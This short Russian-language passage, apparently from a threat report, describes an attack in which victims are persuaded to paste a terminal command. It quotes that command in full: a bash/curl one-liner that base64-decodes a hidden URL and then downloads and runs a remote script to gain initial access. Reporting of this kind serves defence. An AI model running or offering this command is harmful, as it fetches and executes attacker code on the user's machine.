 После этого жертве предлагают выполнить вредоносную команду в терминал: bash <(curl -sSfL $(echo aHR0cHM6Ly91cGRhdGUtY2hlY2suY29tL20vN2Q4ZGYyN2Q5NWQ5 | base64 --decode)).Именно этот шаг даёт атакующим первоначальный доступ, после чего загружается и запускается следующий этап заражения.
